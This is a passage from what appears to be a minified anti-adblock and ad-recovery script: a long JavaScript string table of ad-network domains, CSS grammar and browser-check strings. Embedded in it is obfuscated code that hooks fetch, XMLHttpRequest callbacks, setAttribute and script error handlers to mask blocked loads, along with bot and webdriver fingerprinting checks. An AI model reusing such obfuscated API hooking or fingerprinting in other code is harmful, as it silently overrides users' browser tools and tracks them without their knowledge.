)]","idFilter","doctype","pagead/js/dv3.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Generic","relative","return this","postMessage","emit","auto|fixed","sports-illustrated",'" is not in the set.',"mediatradecraft.com","Element_closest","<xyz-space> [<number>|<percentage>|none]{3}","upload","setAttribute","em5iZw==","slot","preventDefault","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|stable&&both-edges?","auto|bar|block|underscore","auto|<string>","male|female|neutral","reserved1Input","[CMP Log] Status logged: is_cmp_blocked=","[<length-percentage>|<number>|auto]{1,4}","auto|<integer>","banner_ad","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","svb","is_admiral_adwall_rendered","as_adblock","sdkVersion","\n--","scanWord","hashchange","<'border-bottom-right-radius'>","uidapi.com","flat|preserve-3d","<'caret-color'>||<'caret-shape'>","[AdBlockDetector] acceptable ads check target ","[auto|reverse]||<angle>","disallowEmpty","script","scorecardresearch.com","not-","localStorage","prelude","readyState","isAbsolute","okNetworkStatusCodes","nodeType","r2b2.io","[contain|none|auto]{1,2}","_prototype","responseType","XMLHttpRequest","getVersion","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","startOffset","expires","general-enclosed","fansided","getAdUnitPath","petbook.de","__lastWatirAlert","sp_message_","<symbol>+","indexww.com","--\x3e","[diagonal-fractions|stacked-fractions]","[<integer [0,∞]> <absolute-color-base>]#","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","getServices","insertData","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Document_createElement","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","adnxs-simple.com","AtKeyword","getSetCookie","middle","AdThrive_","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","coupang","bz-berlin.de","tag","instance","getUserIds","[<type-selector>? <subclass-selector>*]!","none|circle|disc|square","botd","Enum","resource","HTMLAnchorElement_origin","[auto|<length-percentage>]{1,2}","blocked","HTML","<length>|<percentage>","Ratio","scripts","<'min-height'>","hbwrapper.com","HTMLMediaElement","layer(","<angle-percentage>{1,2}","cootlogix.com","none|auto|textfield|menulist-button|<compat-auto>","Element_outerHTML","setInterval","pw-","scroll-position|contents|<custom-ident>","as_domain","larger|smaller","config","Bad value for `","insertRule","inmobi.com","serif|sans-serif|cursive|fantasy|monospace","<color>{1,4}","[<length>|<percentage>|auto]{1,4}","_serializeMappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","` for ","<angle>","Response_url","domains","<'inset-block-end'>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","use","content-box|padding-box|border-box","gecko","uBO:","parent"," iterations","print","prod","[<page-selector>#]?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","/analytics?host=","_names","adWrapper","start","delim-token","isSafari","nextSibling","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Element_setHTMLUnsafe","fminer","css","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","charCode","ZWhvcg==","limit","ag.dns-finder.com","<color>&&<color-stop-angle>?","MatchGraph","[<integer>&&<symbol>]#","percentage-token","permutive.com","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","acos( <calc-sum> )","createContextualFragment","gamezop.com",'target="_top"',"fGAJJ1JxajZDTldIXUk4c3g3dTNm","visible|hidden|clip|scroll|auto","reduceRight","<'margin-inline'>","start|center|end|justify","enter","<empty string>","center|start|end|flex-start|flex-end","pbjs",'" as-key="',"prebid","signal","skewX( [<angle>|<zero>] )","navigator.permissions is undefined","repeat","[<length-percentage>|top|center|bottom]#","listenerId","baseURI","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lexer","Element_setAttributeNS","TopLevelCss","isVisibleIframe","notificationPermissions signal unexpected behaviour",'[id^="gpt_ad_"]',"function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","true","<compositing-operator>#","<feature-value-block>+","push","calledSelenium","targeting","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","window.PluginArray is undefined","[<length-percentage>|left|center|right]#","none|<transform-list>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","cdn.adapex.io","__phantomas","https://aax.amazon-adsystem.com/e/dtb/bid","pa-pbjs-frame","minutemedia-prebid.com","<font-weight-absolute>{1,2}","balance","iab-flexad","WhiteSpace","srcdoc","<'top'>{1,4}","em1wYw==","https://content-loader.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","option domain is invalid","setSource","result","Terminate - not apply","assign","() => version","SyntaxReferenceError","auto|text|none|contain|all","1.9.1","Element_hasAttribute","Combinator is expected","; Priority=High","shouldPageviewOnUrlChange","perspective( [<length [0,∞]>|none] )","tel:","Apple","parentElement","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","HTMLAnchorElement","originalUrl","a24xZWhvNmZqYnI0MHB4YzlpMnE=","stopPropagation","rest","trackad.cz","opacity(0)","postmedia.digital","read-only|read-write|read-write-plaintext-only","aWQ=","crsspxl.com","none|strict|content|[[size||inline-size]||layout||style||paint]","fullscreen","https://consent.lep.co.uk","ReadableStream is not supported in fetchLater","__as_is_xhr_loading","<page-selector-list>","aborted","ACK","removeAttribute","xlink:href","protectUrlContext","Brackets","opr","Hex or identifier is expected","Invalid URL: ","onetrust.com","-apple-system|BlinkMacSystemFont","doubleclick\\.net","<shape>|auto","blockIVT","mozInnerScreenX","sectionChange","quantumdex.io","_ads","adlib","loading","bmxvYw==","edge","attributionsrc","Blocked interstial slot define:","lastIndexOf","NestingSelector","whitespace-token","nonzero|evenodd","domain switch: no src attribute","cdn-exchange.toastoven.net","236715GvvlKG","childNodes","appendScriptElementAsync","[AdBlockDetector] page unloaded while checking acceptable ads target ","consumeUntilLeftCurlyBracket","a2Zwdg==","[restore-rejections] handleQueued script_onerror","Terminate - not active","isEncodedUrl","https://fb.css-load.com","MessageEvent_data","unsafe|safe","cmVzZXJ2ZWQxT3V0cHV0","[<container-name>]? <container-condition>","hotjar.com","getOutOfPage","bhg.com","inventory_id","cpmstar.com","about:blank","auto|from-font|[under||[left|right]]","custom-ident","<complex-selector>#","border-box|content-box|margin-box|padding-box","pubads.g.doubleclick.net","sendXHR","xyz|xyz-d50|xyz-d65","api.reurl.co.kr","Document_getElementsByTagName","manchesterworld.uk","function","btoa","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<string> [<integer>|on|off]?","onlyForAsTest","referrer","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Element_attributes","auto|optimizeSpeed|crispEdges|geometricPrecision","Advertisement","isSleipnir","INVENTORY_FRAME","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","eventType","none|in-flow|all","acceptableAdsBait","Identifier is expected but function found","PTZhMEc+UE9vMzdudj94JjFgXTJ0","api.assertcom.de","substringToPos","shouldUseOrigin","CefSharp","insertList","matchAtrulePrelude","poster","Hex digit or question mark is expected","presage.io","Selector","getFirstListNode","start|end|center|baseline|stretch",'meta[name="as-tester-handler-added"]',"spawn","none|forwards|backwards|both","Window_frames","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","systemLanguage","rfihub.com","HTMLStyleElement","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","documentElement","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","none|<angle>|[x|y|z|<number>{3}]&&<angle>","cache_is_blocking_ads","kargo.com","this.href='https://paid.outbrain.com/network/redir","idSubstring","mgid.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","nearest|up|down|to-zero","FeatureFunction","toUTCString","vmin","/bq/insert","Window_fetchLater","addProperty_","PerformanceEntry_name","test","secure","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","htlad-","[restore-rejections] restoreDeferredRejections__adblock","unsortedForEach","Element_innerHTML","createSingleNodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","insertAfter","reference","backgroundImage","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Exception occurred in hooked function ","normal|<number>|<length>|<percentage>","clean","when","__webdriver_script_fn","isDelim","integrity","defer","sendBeacon","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","option sameSite is invalid","eachMapping","[[auto|<length-percentage>]{1,2}]#","/bq/event","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","numeric-only|allow-keywords","Mesa OffScreen","peek","Layer","__hooked_preframe","key","sqrt( <calc-sum> )","split","khz","translateX( <length-percentage> )","toPrimitive",".umogames.com","fromSetString","_parent","{-token",'<div class="',"configurable","sameSite","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","isArray","compareByOriginalPositionsNoSource","<script>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","def","<keyframe-selector># { <declaration-list> }","proper.io","apcnf","ivt","neoera-cdn.relevant-digital.com","appendChild","__webdriver_script_function","syntax",", width: ","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","display none excluding pro","mismatchLength","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","fundingchoicesmessages.google.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Profile","denied","snigel-","https://ad-delivery.net/px.gif?ch=2","<!DOCTYPE html>","dvb","Property","scanString","normal|[<string> <number>]#","gwd-","https://ads.yieldmo.com/exchange/prebid","<'flex-direction'>||<'flex-wrap'>","[AdBlockDetector] Request adblock detected. ","MessageEvent_source","none|<length-percentage> [<length-percentage> <length>?]?","unprotect","getPrototypeOf","ad-unit","matrix3d( <number>#{16} )","readable","clientWidth","Function name must be `url`","stylesheet","<percentage>?&&<image>","messageId","smsonline.cloud","aXRoYw==","as_version","<combinator>? <complex-real-selector>","<string>|<custom-ident>+","admost.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data:","createDescriptor","nextUntil","https://consent.northernirelandworld.com","findAllFragments","generate","auto|both|start|end|maximum|clear","https://cmp.techbook.de","__as_rej","notificationPermissions","_WEBDRIVER_ELEM_CACHE","<relative-real-selector-list>","<body","<bg-image>#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","TypeSelector","MSG_SYN","asadcdn.com","[<family-name>|<generic-family>]#","getSlots",'[id^="google_dfp_"]',"<'right'>","<ray()>|<url>|<basic-shape>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","cache_isbot","s.amazon-adsystem.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","removeProperty","break-walk","port","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ADS_FRAME","keys","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","stopImmediatePropagation","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","onParseError","last_bfa_at","https://s.teag.ad-shield.io/2/857374/analytics.js","inset?&&<length>{2,4}&&<color>?","logs-partners.coupang.com","image-set( <image-set-option># )","javascript:","<'border-top-width'>||<'border-top-style'>||<color>","https://tlx.3lift.com/header/auction","browserLanguage","( <style-condition> )|( <style-feature> )|<general-enclosed>","clickiocdn.com","dn0qt3r0xannq.cloudfront.net",'link[rel="stylesheet"][href*="',"geb"," is blocked",".set","cdn.iubenda.com","Expect an apostrophe","option expires is invalid","dbm_d","always|auto|avoid","set-cookie-parser encountered an error while decoding a cookie with value '","webgl","adfarm1.adition.com","cos( <calc-sum> )","none|<string>+","name","cssWideKeywordsSyntax","; Max-Age=","<wq-name>","flat","endsWith","setTargetingForGPTAsync","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","matchDeclaration","compact","RunPerfTest","NmFreWhvcjgwbTM3c2xmdzF2eHA=","is_blocking_ads","as_apply","as-check-script-blocked-ready","openx.net","encodeUrl","none|element|text","as-extra","brave","as_handler_set",'meta[name="',"https://css-load.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","supplierId","lvmax","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+",")-token","Zm1qeA==","https://mp.4dex.io/prebid","resolve","<length>{1,4}","succeedscene.com","<hex-color>|<absolute-color-function>|<named-color>|transparent","urlGenerate","Name is expected","<style-condition>|<style-feature>","Please enter the password","innerWidth","https://html-load.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'max-width'>","PseudoElementSelector","is_ads_blocked","expression","script-src-elem","getContext","searchParams","programme.tv","ZndiaA==","dsp-service.adtarget.biz","normal|<string>","ensureInit","privacy-mgmt.com","bind","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","copyScriptElement","[<layer-name>#|<layer-name>?]","none|[<svg-length>+]#","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","HTMLIFrameElement_src","UNKNOWN","issue","data-ignore","JSON_parse","auto|<animateable-feature>#","calc(","type","none|[<number>|<percentage>]{1,3}","output","Bad syntax","onreadystatechange","Spaces","mimeTypesConsistent","https://prebid.cootlogix.com/prebid/multi/","https://consent.yorkshirepost.co.uk","rlcdn.com","originalHostname","ds.uncn.jp","securepubads.g.doubleclick.net","functionBind","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","kayzen.io","<'row-gap'> <'column-gap'>?","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"; Domain=","j7p.jp","argument val is invalid","safari","constructor","substrToCursor","UnicodeRange","self","onetag-sys.com","':' [before|after|first-line|first-letter]","nn_","call","JSON_stringify","style","rotateX( [<angle>|<zero>] )","HTMLScriptElement","includeHosts","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<frequency>|<percentage>","Terminate - non-adblock","dvmin","<box>|border|text","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Function_toString","airtory.com","https://onetag-sys.com/prebid-request","PerformanceEntry","pmdstatic.net","adnxs.com","offsetAndType","getName","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","marphezis.com","auto|none|text|all","HTMLElement_style","image( <image-tags>? [<image-src>? , <color>?]! )","sharethrough.com","interval","Block","left|right|none|inline-start|inline-end","<symbol> <symbol>?","cs.lkqd.net","<forgiving-selector-list>","( <declaration> )","fo2nsdf","/cdn/adx/open/integration.html","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","_sources","getEvents","domain switch: ignore",'"><\/script></head><body></body></html>',"<grid-line>","start|end|center|stretch","botKind","googlesyndication\\.com","httpOnly","most-width|most-height|most-block-size|most-inline-size","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","inherit","0|1","lookupType","fraudSensorParams","function-token",":not(","nearest-neighbor|bicubic","alert","HTMLImageElement_attributionSrc","DONE","Unknown node type `","ZGdnbg==","releaseCursor","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ 